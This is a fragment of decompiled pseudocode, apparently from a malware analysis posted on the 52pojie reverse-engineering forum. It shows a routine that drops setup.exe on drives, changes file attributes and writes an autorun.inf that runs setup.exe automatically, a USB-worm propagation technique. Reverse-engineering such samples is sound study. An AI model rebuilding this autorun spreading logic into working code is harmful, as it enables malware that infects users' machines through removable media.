 202 f_CatStr(v51, ":\\setup.exe");
203 v52 = (const CHAR *)f_CheckStr(7, v58, v59);
204 SetFileAttributesA(v52, v53);
205 v54 = (const CHAR *)f_CheckStr(7, v58, v59);
206 SetFileAttributesA(v54, v55);
207 LABEL_20:
208 if ( !--v1 )
209 goto LABEL_21;
210 }
211 v38 = (const CHAR *)f_CheckStr(128, v58, v59);
212 SetFileAttributesA(v38, v39);
213 if ( DeleteFileA(v38) )
214 {
215 v40 = CreateFileA_0(v38, GENERIC_WRITE, 0, 0, CREATE_ALWAYS, 0, 0);
216 CloseHandle_0(v40);
217 f_CreateNewFile(v41, v81);
218 *off_40E2BC = 2;
219 sub_402874();
220 f_IOTest();
221 f_WriteFileInfo(
222 v42,
223 (int)"[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");
吾爱破解论坛
www.52pojie.cn